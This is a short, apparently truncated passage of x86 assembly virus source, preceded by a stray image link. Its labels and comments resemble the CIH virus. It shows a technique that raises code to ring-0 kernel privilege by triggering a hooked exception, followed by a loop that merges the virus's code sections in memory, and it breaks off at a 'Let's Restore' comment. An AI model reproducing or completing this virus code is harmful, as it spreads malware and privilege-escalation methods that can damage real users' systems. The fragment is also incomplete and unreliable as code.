 pop ebx

lea ecx, StopToRunVirusCode-@0[ebx]
push ecx

push eax

; *************************************
; * Let's Modify *
; *************************************
pop esi

; *************************************
; * Generate Exception to Get Ring0 *
; *************************************

int HookExceptionNumber ; GenerateException

ReturnAddressOfEndException = $

; *************************************
; * Merge All Virus Code Section *
; *************************************

push esi
mov esi, eax

LoopOfMergeAllVirusCodeSection:

mov ecx, [eax-04h]

rep movsb

sub eax, 08h

; *************************************
; * Generate Exception Again *
; *************************************

; *************************************
; * Let's Restore *